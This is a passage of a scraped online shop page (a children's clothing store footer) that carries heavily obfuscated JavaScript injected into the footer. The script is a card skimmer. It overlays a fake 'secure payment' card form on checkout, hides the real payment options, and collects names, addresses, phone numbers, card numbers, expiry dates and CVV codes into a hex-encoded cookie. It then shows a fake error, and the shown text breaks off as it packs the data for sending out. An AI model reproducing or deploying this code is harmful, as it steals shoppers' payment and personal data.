_0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12">
					<small class="copyright">
    <span>Copyright © Fashionable Kid</span>
</small>
				</div>

                <div class="col-md-6 col-xs-12 all-secure">
                </div>

                <div class="col-md-3 col-xs-12">
					<ul class="link-follow">
<li><a class="facebook fa fa-facebook" href="https://www.facebook.com/fashionablekidofficial/"></a></li>
<li><a class="linkedin fa fa-linkedin" href="https://www.linkedin.com/company/fashionable-kid"></a></li>
<li><a class="instagram fa fa-instagram" href="https://www.instagram.com/fashionablekidofficial/"></a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var 